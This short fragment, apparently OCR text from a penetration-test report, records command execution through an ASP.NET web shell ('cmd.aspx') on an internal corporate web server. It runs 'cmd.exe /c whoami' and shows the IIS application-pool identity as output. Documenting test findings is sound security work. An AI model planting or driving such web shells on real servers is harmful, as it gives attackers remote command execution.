 https://cb-webapp1.certbulk.cb.c
cb-webapp1.certbulk.cb.corp/Files/cmd.aspx
Program c:\windows\system32\cmd.exe
Arguments /c whoami
Run
iis apppool\defaultapppool